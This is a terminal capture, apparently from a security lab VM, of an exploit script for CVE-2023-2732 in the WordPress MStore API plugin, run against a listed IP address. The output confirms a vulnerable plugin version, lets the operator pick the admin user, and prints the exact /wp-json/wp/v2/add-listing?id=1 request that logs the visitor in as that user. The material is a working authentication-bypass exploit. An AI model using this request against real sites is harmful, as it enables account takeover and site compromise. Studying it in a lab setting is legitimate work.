 [10/13/24]seed@VM:~/.../CVE-2023-2732$ python3 mstore-api.py -u
http://143.47.40.175:5001/
The plugin version is below 3.9.3.
Select a user:
1. admin
Enter the user ID: 1
Congratulations a vulnerable system has been found.
How to Exploit:
Visit the following url: http://143.47.40.175:5001//wp-json/wp/v
2/add-listing?id=1
Visit  http://143.47.40.175:5001/ and you should be logged in as
 the user you have chosen.
[10/13/24]seed@VM:~/.../CVE-2023-2732$